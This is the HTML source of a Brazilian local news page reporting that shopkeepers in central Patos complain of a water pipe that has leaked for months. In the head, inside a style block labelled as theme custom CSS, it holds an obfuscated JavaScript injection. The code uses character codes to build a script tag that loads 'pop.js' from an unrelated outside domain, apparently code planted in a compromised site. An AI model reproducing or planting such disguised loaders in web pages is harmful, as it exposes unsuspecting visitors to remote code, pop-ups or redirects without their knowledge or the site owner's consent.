    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/locais/",
                    "name": "Locais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/",
                    "name": "Comerciantes denunciam que cano d&#8217;água da Cagepa está vazando no centro de..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-321821 single-format-standard wp-theme-Newsmag comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                terça-feira, janeiro 27, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-321821" class="post-321821 post type-post status-publish format-standard has-post-thumbnail hentry category-locais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Locais" class="entry-crumb" href="https://www.folhapatoense.com/category/locais/">Locais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Comerciantes denunciam que cano d&#8217;água da Cagepa está vazando no centro de...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Comerciantes denunciam que cano d&#8217;água da Cagepa está vazando no centro de Patos</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-24T14:41:08-03:00" >24/07/2023 ... 14:41h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F07%2F24%2Fcomerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Comerciantes+denunciam+que+cano+d%E2%80%99%C3%A1gua+da+Cagepa+est%C3%A1+vazando+no+centro+de+Patos %0A%0A https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2023/07/Rua-Leoncio-Wanderley.jpg" data-caption=""><img width="681" height="378" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2023/07/Rua-Leoncio-Wanderley-681x378.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2023/07/Rua-Leoncio-Wanderley-681x378.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2023/07/Rua-Leoncio-Wanderley.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Rua Leôncio Wanderley"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Comerciantes da Rua Leôncio Wanderley, no centro de Patos, estão reclamando de um vazamento em cano da rede de distribuição de água da Cagepa.</p>
<p style="text-align: justify;">Segundo uma das reclamantes, faz aproximadamente sete meses que o cano está vazando e desperdiçando água limpa pela rua.</p>
<p style="text-align: justify;">Ela disse que os comerciantes têm ligado para Cagepa durante esse tempo, porém a empresa não consertou o vazamento do cano, entre as o Atacadão do Jeans e NC Confecções.</p>
<p style="text-align: justify;">Caso o órgão queira se manifestar, o email da Folha Patoense é <em>folhapatoense@gmail.com</em></p>
<p style="text-align: justify;"><strong>Folha Patoense &#8211; folhapatoense@gmail.com</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F07%2F24%2Fcomerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Comerciantes+denunciam+que+cano+d%E2%80%99%C3%A1gua+da+Cagepa+est%C3%A1+vazando+no+centro+de+Patos %0A%0A https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
